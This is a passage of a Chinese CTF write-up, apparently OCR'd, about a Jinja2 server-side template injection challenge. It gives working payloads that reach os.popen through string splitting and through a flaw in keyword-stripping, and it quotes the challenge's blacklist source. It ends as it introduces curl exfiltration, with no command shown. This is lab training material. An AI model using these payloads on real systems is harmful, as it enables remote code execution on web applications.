姓名 提交
hello flag{28df1985-4e2d-4298-abef-b8d1d20fd409} !
⇱ 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 ● HackBar
Encryption ▾ Encoding ▾ SQL ▾ XSS ▾ LFI ▾ XXE ▾ Other ▾
Load URL
Split URL
Execute
ADD "/"
http://32c2f39b-a362-403c-ad0b-b37c7236beb6.node4.buuoj.cn:81/
☑ Post data ☐ Referer ☐ User Agent ☐ Cookies Clear All
name={%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /flag_1s_Hera').read()%}
第二种方法
源码如下:
blacklist = ['import', 'getattr', 'os', 'class', 'subclasses', 'mro', 'request', 'args', 'eval', 'if', 'for
                 ' subprocess', 'file', 'open', 'popen', 'builtins', 'compile', 'execfile', 'from_pyfile',
                 'self', 'item', 'getitem', 'getattribute', 'func_globals', 'config'];
for no in blacklist:
    while True:
        if no in s:
            s = s.replace(no, '')
        else:
            break
return s
先从黑名单中取出一个字符串经过循环过滤再进行下一个字符串的过滤，因此这里用双写是无法绕过的，但是这种过滤的逻辑是错误的，如下这种构造是无法被过滤的:
{%print lipsum.__globals__.__builconfigtins__.__impoconfigrt__('oconfigs').poconfigpen('whoami').read()%}
因为config字符串是在黑名单的最后一个，所以黑名单中前面字符串的过滤都已经结束了，再进行config的过滤，但是过滤完config之后才会出现黑名单中前面的字符串，因此可以绕过。
第三种方法，不用print，使用curl外带